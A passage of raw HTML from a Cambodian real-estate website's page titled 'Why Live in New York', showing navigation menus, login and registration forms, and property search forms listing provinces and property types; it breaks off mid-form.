	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="a15c8253b3-1769265498">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="1fcc5c9710-1769265498">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="f3244c6dcb" /><input type="hidden" name="_wp_http_referer" value="/why-live-in-new-york/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class=" main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




<div class="wpestate_header_image full_screen_no parallax_effect_no" style="background-image:url(https://wpresidence.net/wp-content/uploads/2017/10/new-york.jpg); height:500px; "><div class="wpestate_header_image_overlay" style="background-color:#1f1919;opacity:0.6;background-image:url();"></div><div class="heading_over_image_wrapper" ><h1 class="heading_over_image">Why Live in New York</h1><div class="subheading_over_image">this is the header image</div></div></div>
    
    <div class="search_wrapper search_wr_6     with_search_on_end  with_search_form_float " id="search_wrapper"  data-postid="173">       
      
      <div id="search_wrapper_color"></div>
 


<div class="adv-search-1  " id="adv-search-6" > 
    

    
 
           
        
        
        <div class="adv6-holder">
            <div role="tabpanel" class="adv_search_tab" id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"><div class="adv_search_tab_item active buy" data-term="buy" data-termid="2169" data-tax="property_action_category">
                            <a href="#buy" aria-controls="buy" role="tab" class="adv6_tab_head" data-toggle="tab">Buy</a>
                            </div><div class="adv_search_tab_item  sell" data-term="sell" data-termid="34" data-tax="property_action_category">
                            <a href="#sell" aria-controls="sell" role="tab" class="adv6_tab_head" data-toggle="tab">Sell</a>
                            </div><div class="adv_search_tab_item  rent" data-term="rent" data-termid="31" data-tax="property_action_category">
                            <a href="#rent" aria-controls="rent" role="tab" class="adv6_tab_head" data-toggle="tab">Rent</a>
                            </div></div><div class="tab-content">  
                            <div role="tabpanel" class="tab-pane active" id="buy">
                                <form  role="search" method="get" action="https://www.angkorrealestate.com/advanced-search/" ><input type="hidden" name="filter_search_action[]" value="buy" ><input type="hidden" name="adv6_search_tab" value="buy">
                                    <input type="hidden" name="term_id" class="term_id_class" value="2169">
                                    <div class="col-md-3 keyword"><input type="text" id="property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /></div><div class="col-md-3 county_/_state"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div></div><div class="col-md-3 none"></div><div class="col-md-3 categories"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_2169"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_2169"></div>
                    <input type="text" id="price_low_2169" class="adv6_price_low price_active" name="price_low_2169"  value="0"/>
                    <input type="text" id="price_max_2169" class="adv6_price_max price_active" name="price_max_2169"  value="40000000"/>
                </div></div><div class="col-md-3 care_btsm"><button type="submit" class="care_btsearch"><i class="fa fa-search"></i></button></div></form>        
                            </div>    
                            <div role="tabpanel" class="tab-pane " id="sell">
                                <form  role="search" method="get" action="https://www.angkorrealestate.com/advanced-search/" ><input type="hidden" name="filter_search_action[]" value="sell" ><input type="hidden" name="adv6_search_tab" value="sell">
                                    <input type="hidden" name="term_id" class="term_id_class" value="34">
                                    <div class="col-md-3 keyword"><input type="text" id="property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /></div><div class="col-md-3 county_/_state"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div></div><div class="col-md-3 none"></div><div class="col-md-3 categories"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div></div><div class="col-md-3 property_rooms"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div></div><div class="col-md-6 property_price"><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_34"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_34"></div>
                    <input type="text" id="price_low_34" class="adv6_price_low price_active" name="price_low_34"  value="0"/>
                    <input type="text" id="price_max_34" class="adv6_price_max price_active" name="price_max_34"  value="40000000"/>
                </div></div><div class="col-md-3 care_btsm"><button type="submit" class="care_btsearch"><i class="fa fa-search"></i></button></div></form>        
                            </div>    
                            <div role="tabpanel" class="tab-pane " id="rent">
                                <form  role="search" method="get" action="https://www.angkorrealestate.com/advanced-search/" ><input type="hidden" name="filter_search_action[]" value="rent" ><input type="hidden" name="adv6_search_tab" value="rent">
                                    <input type="hidden" name="term_id" class="term_id_class" value="31">
                                    <div class="col-md-3 keyword"><input type="text" id="property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /></div><div class="col-md-3 county_/_state"><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="county-state">
